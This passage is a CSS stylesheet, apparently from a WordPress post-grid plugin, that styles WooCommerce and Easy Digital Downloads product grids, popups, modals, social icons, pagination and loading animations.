.edd-carousel1 .rt-holder .rt-img-holder:hover .overlay,
.edd-isotope1 .rt-holder .rt-img-holder:hover .overlay,
.wc1 .rt-holder .rt-img-holder:hover .overlay,
.wc-carousel1 .rt-holder .rt-img-holder:hover .overlay,
.wc-isotope1 .rt-holder .rt-img-holder:hover .overlay {
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.8s ease-out 0s;
    -moz-transition: all 0.8s ease-out 0s;
    -ms-transition: all 0.8s ease-out 0s;
    -o-transition: all 0.8s ease-out 0s;
    transition: all 0.8s ease-out 0s;
    opacity: 1;
}

/**********************************************************************/
/********************************* WC @ 2 *****************************/
/**********************************************************************/

.wc2 .rt-holder .rt-img-holder {
    position: relative;
    overflow: hidden;
}
.wc2 .rt-holder .rt-img-holder .overlay {
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(19, 138, 35, 0.8);
    position: absolute;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    text-align: center;
}
.wc2 .rt-holder .rt-img-holder .overlay .price {
    color: #fff;
    display: block;
    font-size: 24px;
    font-weight: 600;
    margin-top: 90px;
}
.wc2 .rt-holder .rt-img-holder .overlay .view-search {
    bottom: 13px;
    color: #fff;
    font-size: 20px;
    position: absolute;
    right: 17px;
}
.wc2 .rt-holder .rt-img-holder:hover .overlay {
    opacity: 1;
}
.wc2 .rt-holder .rt-img-holder .active {
    opacity: 1;
}
.wc2 .rt-holder .rt-detail {
    padding: 20px 0px;
    background: #fff;
}
.wc2 .rt-holder .rt-detail h3 {
    font-size: 16px;
    color: #000;
    margin: 5px 0 15px;
    text-transform: uppercase;
}
.wc2 .rt-holder .rt-detail h3 a {
    color: #000;
}
.wc2 .rt-holder .rt-detail h3 a:hover {
    color: #27ae60;
}
.wc2 .rt-detail .rt-wc-add-to-cart {
    background: #ed1c24;
    color: #ffffff;
    text-align: center;
    font-weight: normal;
    padding: 8px 13px 7px;
    display: inline-block;
    margin: 0;
}
.wc2 .rt-detail .price-area {
    float: right;
    font-weight: bold;
    padding-top: 8px;
}

/**********************************************************************/
/********************************* WC @ 3 *************************/
/**********************************************************************/

.wc3 .rt-woo-info h3 > span.price,
.edd2 .rt-woo-info h3 > span.price {
    color: #f44336;
    float: right;
    font-size: 18px;
}
.wc3 .rt-holder h3,
.edd2 .rt-holder h3 {
    font-size: 20px;
    color: #2a2a2a;
    padding: 0 0 15px;
    margin-bottom: 0;
    margin-top: 0;
    line-height: 1.4;
}
.wc3 .rt-holder .rt-woo-info p,
.edd2 .rt-holder .rt-woo-info p {
    padding-bottom: 15px;
}
.wc3 .rt-detail .rt-wc-add-to-cart,
.edd2 .rt-detail .product-meta .edd-add-to-cart,
.edd2 .rt-detail .product-meta .edd_go_to_checkout {
    background: #ed1c24;
    border-color: #ed1c24;
    color: #ffffff;
    text-align: center;
    font-weight: normal;
    padding: 8px 13px 7px;
    display: inline-block;
    margin: 0;
}

/**********************************************************************/
/********************************* WC @ 4 *************************/
/**********************************************************************/

.wc4 .rt-holder .rt-img-holder,
.edd-carousel2 .rt-holder .rt-img-holder,
.edd3 .rt-holder .rt-img-holder {
    position: relative;
    overflow: hidden;
}
.wc4 .rt-holder h3,
.edd-carousel2 .rt-holder h3,
.edd3 .rt-holder h3,
.wc-carousel2 .rt-holder h3,
.wc-isotope2 .rt-holder h3 {
    font-size: 18px;
    color: #2a2a2a;
    text-align: center;
    padding: 15px 0 0;
    margin-bottom: 0;
    line-height: 1.4;
}
.edd-carousel2 .rt-holder h3{
    padding: 15px 0;
    margin: 0;
}
.wc4 .rt-holder .rt-img-holder .overlay,
.edd3 .rt-holder .rt-img-holder .overlay,
.edd-carousel2 .rt-holder .rt-img-holder .overlay,
.wc-carousel2 .rt-holder .rt-img-holder .overlay,
.wc-isotope2 .rt-holder .rt-img-holder .overlay {
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(19, 138, 35, 0.8);
    position: absolute;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    text-align: center;
}
.wc4 .rt-holder .rt-img-holder .overlay .view-search,
.edd3 .rt-holder .rt-img-holder .overlay .view-search,
.edd-carousel2 .rt-holder .rt-img-holder .overlay .view-search,
.wc-carousel2 .rt-holder .rt-img-holder .overlay .view-search,
.wc-isotope2 .rt-holder .rt-img-holder .overlay .view-search {
    bottom: 13px;
    color: #e86326;
    font-size: 20px;
    position: absolute;
    right: 0;
    left: 0;
    margin: auto;
    top: 40%;
}
.edd3 .rt-holder .rt-img-holder .overlay .view-search:hover,
.edd-carousel2 .rt-holder .rt-img-holder .overlay .view-search:hover,
.wc4 .rt-holder .rt-img-holder .overlay .view-search:hover {
    color: #fff;
}
.edd3 .rt-holder .rt-img-holder:hover .overlay,
.edd-carousel2 .rt-holder .rt-img-holder:hover .overlay,
.wc4 .rt-holder .rt-img-holder:hover .overlay {
    opacity: 1;
}
.wc4 .rt-holder .rt-img-holder .active {
    opacity: 1;
}
.wc4 .product-meta,
.edd3 .product-meta,
.edd-carousel2 .product-meta,
.wc-carousel2 .product-meta,
.wc-isotope2 .product-meta {
    font-size: 14px;
    overflow: hidden;
    text-align: center;
    margin: 0;
    padding: 0;
    width: 100%;
}
.wc4 .product-meta .rt-wc-add-to-cart,
.edd3 .product-meta .edd-add-to-cart,
.edd-carousel2 .product-meta .edd-add-to-cart,
.edd3 .product-meta .edd_go_to_checkout,
.edd-carousel2 .product-meta .edd_go_to_checkout,
.wc-carousel2 .product-meta .rt-wc-add-to-cart,
.wc-isotope2 .product-meta .rt-wc-add-to-cart {
    background: #ed1c24;
    border-color: #ed1c24;
    color: #ffffff;
    text-align: center;
    font-weight: normal;
    padding: 8px 13px 7px;
    display: inline-block;
    margin: 0;
}
.wc4 .product-meta .price,
.edd3 .product-meta .price,
.edd-carousel2 .product-meta .price,
.wc-carousel2 .product-meta .price,
.wc-isotope2 .product-meta .price {
    padding: 14px 31px;
    color: #0850d0;
    display: block;
}


/**********************************************************/
/*************************** pop up ****************************/
.rt-tpg-container h1.entry-title,
.rt-md-content-holder h1.entry-title {
    font-size: 30px;
    line-height: 1.25;
    margin-bottom: 10px;
}
.rt-md-content-holder .post-meta-user,
.rt-md-content-holder .post-meta-user a {
    color: #fff;
}
.rt-md-content-holder .post-meta-user .fa {
    padding-right: 4px;
}
.rt-tpg-container a.disabled {
    cursor: default;
    text-decoration: none;
}
#rt-popup-wrap .rt-popup-singlePage-counter {
    color: #fff;
    position: absolute;
    margin: auto;
    right: 40px;
    top: 0;
    bottom: 0;
    height: 30px;
}
.rt-popup-wrap {
    min-height: 100%;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    margin-left: 100%;
    display: none;
    overflow-y: scroll;
    overflow-x: hidden;
    z-index: 99999;
    padding: 0px;
}
.rt-popup-wrap:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.rt-popup-wrap .rt-popup-navigation-wrap {
    background-color: #8cc63e;
}
.rt-popup-wrap .rt-popup-loading {
    background: url('../images/loading.gif') no-repeat center;
    height: 200px;
}
.rt-popup-content {
    width: 100%;
    height: 100%;
    background: #fff;
    position: fixed;
    overflow-y: scroll;
    padding: 25px;
}
.rt-popup-singlePage-sticky .rt-popup-navigation-wrap {
    position: fixed;
    top: 0;
}
.rt-popup-singlePage .rt-popup-next, .rt-popup-singlePage .rt-popup-prev {
    width: 44px;
    height: 44px;
    bottom: 0;
}
.rt-popup-singlePage .rt-popup-next {
    background: url("../images/sprite.png") no-repeat scroll -46px -92px transparent;
    right: 0;
    bottom: 0;
    left: 108px;
}
.rt-popup-navigation .rt-popup-next, .rt-popup-navigation .rt-popup-close, .rt-popup-navigation .rt-popup-prev {
    display: inline-block;
    margin: 5px !important;
    cursor: pointer;
}
.rt-popup-navigation {
    padding: 5px 0px;
    text-align: center;
}
.rt-popup-singlePage .rt-popup-next:hover {
    background-position: -46px -138px;
}
.rt-popup-navigation, .rt-popup-navigation-wrap {
    width: 100%
}

/******************************* Next Preview  ******************/
.rt-popup-singlePage .rt-popup-prev {
    background: url("../images/sprite.png") no-repeat scroll 0 -92px transparent;
    left: 0;
}
.rt-popup-singlePage .rt-popup-prev:hover {
    background-position: 0 -138px;
}
.rt-popup-singlePage .rt-popup-close {
    background: url("../images/sprite.png") no-repeat scroll -92px -92px transparent;
    height: 44px;
    width: 44px;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.rt-popup-singlePage .rt-popup-close:hover {
    background-position: -92px -138px;
}

/* woocommerce */
span.rt-spine-loading {
    background: url('../images/loading.gif') no-repeat center center;
    padding: 11px;
    display: inline-block;
    vertical-align: bottom;
}
.rt-response-alert .rt-alert {
    position: fixed;
    background: rgba(0, 0, 0, .4);
    z-index: 9999;
    padding: 15px;
    border-radius: 4px;
    color: #fff;
    text-align: center;
}
.rt-response-alert span.cross {
    position: absolute;
    top: -12px;
    right: -5px;
    background: red;
    width: 20px;
    height: 20px;
    text-align: center;
    font-size: 15px;
    line-height: 20px;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
}
div#rt-product-gallery.hasImg {
    position: relative;
}
#rt-product-gallery .owl-nav .owl-prev,
#rt-product-gallery .owl-nav .owl-next{
    position: absolute;
    top: 50%;
    margin: 0;
}
.owl-nav .owl-prev {
    left: 0;
}
#rt-product-gallery .owl-nav .owl-next {
     right: 0;
 }

.wc-product-holder .images a.woocommerce-main-image.zoom:hover {
    cursor: zoom-in;
}
.wc-product-holder .images a.woocommerce-main-image.zoom {
    display: block;
}
.wc-product-holder .images div.thumbnails {
    padding-top: 1em;
}
.wc-product-holder input.input-text.qty.text {
    width: 70px;
}
.wc-product-holder .cart .quantity {
    display: inline-block;
}
.wc-add-to-cart {
    margin: 25px 0;
}
.wc-product-holder .woocommerce-tabs.wc-tabs-wrapper {
    margin: 25px 0;
}
.wc-product-holder ul.wc-tabs {
    clear: both;
    margin: 0 0 -8px 0;
    padding: 0;
    display: inline-block;
    width: 100%;
}
.wc-product-holder ul.wc-tabs li {
    background: none repeat scroll 0 0 rgb(230, 230, 230);
    cursor: pointer;
    display: inline-block;
    float: left;
    margin: 0;
}
.wc-product-holder ul.wc-tabs li:focus {
    outline: none;
}
.wc-product-holder ul.wc-tabs li.active a, .wc-product-holder ul.wc-tabs li a:hover {
    background: #8cc63e;
}
.wc-product-holder ul.wc-tabs li.active a:after, .wc-product-holder ul.wc-tabs li a:hover:after {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 5px solid #8cc63e;
    position: absolute;
    bottom: -5px;
    left: 0;
    right: 0;
    text-align: center;
    margin: auto;
    content: "";
}
.wc-product-holder ul.wc-tabs li a {
    text-decoration: none;
    display: block;
    padding: 8px 15px;
    border-right: 1px solid;
    background: #0071bd;
    color: #fff;
    position: relative;
    font-weight: bold;
}
.wc-product-holder ul.wc-tabs li:last-child a {
    border-right: 0;
}
.wc-product-holder ul.wc-tabs li a:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.wc-product-holder .panel.entry-content {
    display: none;
    border: 1px solid #e7e7e7;
    padding: 25px;
}
.product-summery-holder:after {
    content: ".";
    clear: both;
    display: block;
    height: 0;
    visibility: hidden;
}
.product-summery-holder .images-container {
    float: left;
    width: 46.42857%
}
.product-summery-holder .summary.entry-summary {
    float: right;
    width: 46.42857%
}

/* md POPUP */
.rt-md-content .wc-product-holder .summary {
    color: #fff;
}
.single-tpg-share {
    margin-bottom: 20px;
}
.single-tpg-share:after {
    clear: both;
    content: ".";
    height: 0;
    display: block;
    visibility: hidden;
}
.single-tpg-share > div {
    display: inline-block;
    line-height: 20px;
    vertical-align: middle;
}
.single-tpg-share iframe {
    margin: 0;
}
.rt-md-content .feature-image {
    text-align: center;
    margin-bottom: 15px;
}
.rt-md-content a {
    color: #fff;
}
.rt-md-content i {
    margin-right: 5px;
}
.md-modal {
    top: 5%;
    position: fixed;
    left: 0;
    right: 0;
    margin: auto;
    width: 50%;
    max-width: 630px;
    min-width: 320px;
    height: 92%;
    z-index: 2000;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}
.md-show {
    visibility: visible;
}
.md-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 1000;
    opacity: 0;
    background: rgba(0, 0, 0, .9);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.md-show ~ .md-overlay {
    opacity: 1;
    visibility: visible;
}
.md-modal .social-icons {
    margin-top: 10px;
}
.md-modal .social-icons .fa {
    font-size: 22px;
    padding-top: 5px;
    width: 30px;
    height: 30px;
    color: #fff;
}
.md-modal .social-icons a:hover .fa-facebook {
    background: #3b5999;
    color: #fff;
    width: 30px;
    height: 30px;
}
.md-modal .social-icons a:hover .fa-twitter {
    background: #3aa9e0;
    color: #fff;
    width: 30px;
    height: 30px;
}
.md-modal .social-icons a:hover .fa-linkedin {
    background: #0080b1;
    color: #fff;
    width: 30px;
    height: 30px;
}
.md-modal .social-icons a:hover .fa-google-plus {
    background: #d04333;
    color: #fff;
    width: 30px;
    height: 30px;
}
.md-modal .social-icons a:hover .fa-youtube {
    background: #cd322d;
    color: #fff;
    width: 30px;
    height: 30px;
}
.md-modal .social-icons a:hover .fa-soundcloud {
    background: #ff5500;
    color: #fff;
    width: 30px;
    height: 30px;
}
.md-modal .social-icons a:hover .fa-vimeo {
    background: #44bbff;
    color: #fff;
    width: 30px;
    height: 30px;
}
.md-modal .social-icons a:hover .fa-instagram {
    background: #3e729a;
    color: #fff;
    width: 30px;
    height: 30px;
}

/* Content styles */
.md-content {
    color: #fff;
    background: #0071bd;
    position: relative;
    border-radius: 3px;
    margin: 0 auto;
    height: 100%;
}
.md-content .rt-md-content-holder > .md-header {
    opacity: 0.8;
    background: rgba(0, 0, 0, 0.1);
    text-align: center;
    margin: 0;
    padding: 15px 0 10px;
}
.md-content .rt-md-content-holder > .md-header h4 {
    font-size: 14px;
}
.md-content .rt-md-content-holder > .md-header h3 {
    padding: 0;
    font-size: 28px;
    margin: 0;
    text-transform: uppercase;
}
div#rt-modal .rt-md-content-holder {
    min-height: 15px;
    height: 100%;
}
div#rt-modal .rt-md-loading {
    text-align: center;
    padding: 15px 40px 30px;
}
.md-content > .rt-md-content-holder .rt-md-content {
    padding: 0px 0;
    margin: 15px 30px;
    background: #0071bd;
    height: 70%;
}
.md-content > .rt-md-content-holder .rt-md-content .rt-md-member-details {
    margin: 15px 0;
}
.rt-md-member-details p {
    margin: 5px 0;
}
.rt-md-content .rt-team .rt-team-skill ul {
    margin: 0;
}
.rt-md-content .rt-team a {
    color: #fff;
}
.rt-md-content .rt-short-bio {
    margin: 15px 0;
}
.md-content .md-cls-btn {
    text-align: right;
    padding: 4px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}
.md-content button {
    display: inline-block;
    margin: 0 auto;
    font-size: 0.8em;
}
.md-content .md-cls-btn i {
    font-size: 22px;
}
.md-content .author-latest-post li {
    padding-bottom: 5px;
}

/* Individual modal styles with animations/transitions */

/* Effect 1: Fade in and scale up */
.rt-md-effect .md-content {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.md-show.rt-md-effect .md-content {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

/*** offset layout ***/
.rt-tpg-container .rt-offset-item.offset-small .rt-holder{
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
.rt-tpg-container .rt-offset-item.offset-small .rt-holder > .rt-img-holder {
    width: 107px;
}
.rt-tpg-container .rt-offset-item.offset-small .rt-holder > .rt-detail {
    width: calc(100% - 122px);
    width: -webkit-calc(100% - 122px);
    width: -ms-calc(100% - 122px);
    width: -moz-calc(100% - 122px);
    margin-left: auto;
}
.rt-tpg-container .rt-offset-item.offset-small {
    margin-bottom: 15px;
}
.rt-tpg-container .offset02 .rt-offset-item.offset-small h3.entry-title {
    margin-top: 0;
}
.rt-tpg-container .offset02 .rt-offset-item.offset-small .entry-content {
    margin-top: 15px;
}
/**********************************************************************/
/********************************* pagination *************************/
/**********************************************************************/
.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next > * {
    margin-left: 1px;
    margin-right: 1px;
    font-size: 16px;
    line-height: 1.55;
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    font-size: 18px;
    background-color: #bcbcbc;
    color: #fff;
    line-height: 30px;
    bottom: auto;
    cursor: pointer;
    transition: background-color 0.2s ease-in-out,color 0.2s ease-in-out,opacity 0.2s ease-in-out,visibility 0.2s ease-in-out;
    -webkit-transition: background-color 0.2s ease-in-out,color 0.2s ease-in-out,opacity 0.2s ease-in-out,visibility 0.2s ease-in-out;
    -ms-transition: background-color 0.2s ease-in-out,color 0.2s ease-in-out,opacity 0.2s ease-in-out,visibility 0.2s ease-in-out;
}
.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next > * i {
    line-height: 1;
}
.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next > .rt-disabled {
    opacity: 0.5;
    pointer-events: none;
}
.rt-cb-page-prev-next {
    text-align: left;
}
.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style .rt-loadmore-loading {
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -32px;
    margin-left: -32px;
    visibility: hidden;
    opacity: 0;
}
.rt-ball-scale-multiple.rt-2x {
    width: 64px;
    height: 64px;
}
.rt-ball-scale-multiple.rt-2x>div {
    width: 64px;
    height: 64px;
}
.rt-ball-scale-multiple, .rt-ball-scale-multiple>div {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.rt-ball-scale-multiple>div {
    display: inline-block;
    float: none;
    background-color: currentColor;
    border: 0 solid currentColor;
}
.rt-ball-scale-multiple>div:nth-child(2) {
    -webkit-animation-delay: .2s;
    -moz-animation-delay: .2s;
    -o-animation-delay: .2s;
    animation-delay: .2s;
}
.rt-ball-scale-multiple>div {
    position: absolute;
    top: 0;
    left: 0;
    width: 32px;
    height: 32px;
    border-radius: 100%;
    opacity: 0;
    -webkit-animation: ball-scale-multiple 1s 0s linear infinite;
    -moz-animation: ball-scale-multiple 1s 0s linear infinite;
    -o-animation: ball-scale-multiple 1s 0s linear infinite;
    animation: ball-scale-multiple 1s 0s linear infinite;
}
.rt-tpg-container .rt-pagination-wrap{
    text-align: center;
    margin-top: 10px;
}
.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style {
    cursor: pointer;
    position: relative;
    user-select: none;
    -webkit-user-select: none;
}
.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-hidden-elm,
.rt-tpg-container .rt-pagination-wrap .rt-infinite-action.rt-hidden-elm,
.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-hidden-elm,
.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next.rt-hidden-elm {
    display: none !important;
}
.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-lm-loading .rt-loadmore-text {
    opacity: 0;
    visibility: hidden;
}
.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-lm-loading .rt-loadmore-loading {
    opacity: 1;
    visibility: visible;
}
.rt-tpg-container .rt-pagination-wrap  .rt-loadmore-btn {
    font-size: 13px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: #fff;
    background-color: #fb4c35;
    text-decoration: none;
    padding: 9px 20px 8px 20px;
    display: inline-block;
    transition: color 0.2s ease-in-out,background-color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out,background-color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out,background-color 0.2s ease-in-out;
}
.rt-tpg-container .rt-loadmore-btn:hover {
    background-color: #666;
}
.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages {
    float: none;
    padding-top: 0.1px;
    padding-bottom: 0.1px;
}
.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-lm-loading {
    pointer-events: none;
    opacity: 0.5;
}
.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul {
    float: none;
    text-align: center;
    font-size: 0;
    line-height: 0;
    margin: -2px;
}
.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li {
    float: none;
    font-size: 16px;
    line-height: 1.55;
    display: inline-block;
    min-width: 30px;
    min-height: 30px;
    border: none;
    padding: 2px;
}
.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a {
    -moz-border-top-left-radius: 0;
    -ms-border-top-left-radius: 0;
    -o-border-top-left-radius: 0;
    -moz-border-top-right-radius: 0;
    -ms-border-top-right-radius: 0;
    -o-border-top-right-radius: 0;
    -moz-border-bottom-left-radius: 0;
    -ms-border-bottom-left-radius: 0;
    -o-border-bottom-left-radius: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-bottom-right-radius: 0;
    -ms-border-bottom-right-radius: 0;
    -o-border-bottom-right-radius: 0;
    text-decoration: none;
    min-width: 30px;
    height: 30px;
    font-size: 16px;
    line-height: 1.55;
    font-weight: normal;
    color: #999;
    letter-spacing: 0;
    line-height: 29px;
    border: 1px solid #d7d7d7;
    display: block;
    padding-left: 8px;
    padding-right: 8px;
    color: #999;
}
.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a {
    background-color: #fb4c35;
    color: #fff;
}
/* old pagination */

.rt-pagination {
    text-align: center;
    margin: 30px;
}
.rt-pagination .pagination-list {
    display: inline-block;
    padding-left: 0;
    border-radius: 4px;
    background: transparent;
    border-top: 0;
}
.entry-content .pagination-list a {
    box-shadow: none;
}
.rt-pagination .pagination-list > li {
    display: inline-block;
}
.rt-pagination .pagination-list > li > a,
.rt-pagination .pagination-list > li > span {
    position: relative;
    padding: 6px 12px;
    line-height: 1.42857143;
    text-decoration: none;
    color: #337ab7;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    margin-left: -1px;
}
.rt-pagination .pagination-list > li:first-child > a,
.rt-pagination .pagination-list > li:first-child > span {
    margin-left: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
}
.rt-pagination .pagination-list > li:last-child > a,
.rt-pagination .pagination-list > li:last-child > span {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}
.rt-pagination .pagination-list > li > a:hover,
.rt-pagination .pagination-list > li > span:hover,
.rt-pagination .pagination-list > li > a:focus,
.rt-pagination .pagination-list > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eeeeee;
    border-color: #dddddd;
}
.rt-pagination .pagination-list > .active > a,
.rt-pagination .pagination-list > .active > span,
.rt-pagination .pagination-list > .active > a:hover,
.rt-pagination .pagination-list > .active > span:hover,
.rt-pagination .pagination-list > .active > a:focus,
.rt-pagination .pagination-list > .active > span:focus {
    z-index: 3;
    color: #ffffff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default;
}
.rt-pagination .pagination-list > .disabled > span,
.rt-pagination .pagination-list > .disabled > span:hover,
.rt-pagination .pagination-list > .disabled > span:focus,
.rt-pagination .pagination-list > .disabled > a,
.rt-pagination .pagination-list > .disabled > a:hover,
.rt-pagination .pagination-list > .disabled > a:focus {
    color: #777777;
    background-color: #ffffff;
    border-color: #dddddd;
    cursor: not-allowed;
}

/* scroll load */

.rt-tpg-container .la-fire>div {
    display: inline-block;
    float: none;
    background-color: currentColor;
    border: 0 solid currentColor;
}
.rt-tpg-container .la-fire>div {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 12px;
    height: 12px;
    border-radius: 0;
    border-radius: 2px;
    -webkit-transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
    -moz-transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
    -ms-transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
    -o-transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
    transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
    -webkit-animation: fire-diamonds 1.5s infinite linear;
    -moz-animation: fire-diamonds 1.5s infinite linear;
    -o-animation: fire-diamonds 1.5s infinite linear;
    animation: fire-diamonds 1.5s infinite linear;
}
.rt-tpg-container .la-fire>div:nth-child(1) {
    -webkit-animation-delay: -.85s;
    -moz-animation-delay: -.85s;
    -o-animation-delay: -.85s;
    animation-delay: -.85s;
}
.rt-tpg-container .la-fire>div:nth-child(2) {
    -webkit-animation-delay: -1.85s;
    -moz-animation-delay: -1.85s;
    -o-animation-delay: -1.85s;
    animation-delay: -1.85s;
}
.rt-tpg-container .la-fire>div:nth-child(3) {
    -webkit-animation-delay: -2.85s;
    -moz-animation-delay: -2.85s;
    -o-animation-delay: -2.85s;
    animation-delay: -2.85s;
}
.rt-tpg-container .la-fire.la-2x>div {
    width: 24px;
    height: 24px;
}
.rt-tpg-container .rt-pagination-wrap .rt-infinite-action {
    width: 40px;
    height: 40px;
    margin: 0 auto;
    position: relative;
    display: none;
    border-top-left-radius: 50%;
    -webkit-border-top-left-radius: 50%;
    -moz-border-top-left-radius: 50%;
    -ms-border-top-left-radius: 50%;
    -o-border-top-left-radius: 50%;
    border-top-right-radius: 50%;
    -webkit-border-top-right-radius: 50%;
    -moz-border-top-right-radius: 50%;
    -ms-border-top-right-radius: 50%;
    -o-border-top-right-radius: 50%;
    border-bottom-left-radius: 50%;
    -webkit-border-bottom-left-radius: 50%;
    -moz-border-bottom-left-radius: 50%;
    -ms-border-bottom-left-radius: 50%;
    -o-border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%;
    -webkit-border-bottom-right-radius: 50%;
    -moz-border-bottom-right-radius: 50%;
    -ms-border-bottom-right-radius: 50%;
    -o-border-bottom-right-radius: 50%;
}
.rt-tpg-container .rt-pagination-wrap .rt-infinite-action.rt-active-elm {
    display: block;
}
.rt-tpg-container .rt-pagination-wrap .rt-infinite-action .rt-infinite-loading {
    color: rgba(251,76,53,0.5);
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -32px;
    margin-left: -32px;
}
.tpg-cf-wrap{
    margin: 0 10px; 
}
.tpg-cf-fields {
    display: flex;
    margin-top: 10px;
}
.tgp-cf-field-label {
    margin-right: 20px;
    min-width: 100px;
    float: left;
    font-weight: 600;
}
.tgp-cf-field-value {
    display: -ms-flexbox;
    max-width: 100%;
}

/**********************************************************************/
/***************************** End pagination *************************/
/**********************************************************************/

/**********************************************************************/
/********************************* Media Query *************************/
/**********************************************************************/
@media (min-width: 992px) {
    .rt-container { width: 970px; } 
}
@media (min-width: 1200px) {
    .rt-container { width: 1170px; } 
}
@media (max-width: 767px) {
    .hidden-xs { display: none !important; } 
}
@media screen and (max-width: 768px) {
    .rt-member-feature-img, .rt-member-description-container { float: none; width: 100%; } 
}
@media (min-width: 768px) {
    .rt-col-sm-1, .rt-col-sm-2, .rt-col-sm-3, .rt-col-sm-4, .rt-col-sm-5, .rt-col-sm-6, .rt-col-sm-7, .rt-col-sm-8, .rt-col-sm-9, .rt-col-sm-10, .rt-col-sm-11, .rt-col-sm-12, .rt-col-sm-24 {float: left; } .rt-col-sm-24 {width: 20%; } .rt-col-sm-12 {width: 100%; } .rt-col-sm-11 {width: 91.66666667%; } .rt-col-sm-10 {width: 83.33333333%; } .rt-col-sm-9 {width: 75%; } .rt-col-sm-8 {width: 66.66666667%; } .rt-col-sm-7 {width: 58.33333333%; } .rt-col-sm-6 {width: 50%; } .rt-col-sm-5 {width: 41.66666667%; } .rt-col-sm-4 {width: 33.33333333%; } .rt-col-sm-3 {width: 25%; } .rt-col-sm-2 {width: 16.66666667%; } .rt-col-sm-1 {width: 8.33333333%; }
    .rt-carousel-holder.owl-carousel.owl-theme [class*='rt-col-sm-'] { width: 100%; } 
}
@media (min-width: 992px) {
    .rt-col-md-1, .rt-col-md-2, .rt-col-md-3, .rt-col-md-4, .rt-col-md-5, .rt-col-md-6, .rt-col-md-7, .rt-col-md-8, .rt-col-md-9, .rt-col-md-10, .rt-col-md-11, .rt-col-md-12, .rt-col-md-24 {float: left; } .rt-col-md-24 {width: 20%; }.rt-col-md-12 {width: 100%; } .rt-col-md-11 {width: 91.66666667%; } .rt-col-md-10 {width: 83.33333333%; } .rt-col-md-9 {width: 75%; } .rt-col-md-8 {width: 66.66666667%; } .rt-col-md-7 {width: 58.33333333%; } .rt-col-md-6 {width: 50%; } .rt-col-md-5 {width: 41.66666667%; } .rt-col-md-4 {width: 33.33333333%; } .rt-col-md-3 {width: 25%; } .rt-col-md-2 {width: 16.66666667%; } .rt-col-md-1 {width: 8.33333333%; }
    .rt-carousel-holder.owl-carousel.owl-theme [class*='rt-col-md-'] { width: 100%; } 
}
@media (min-width: 1200px) {
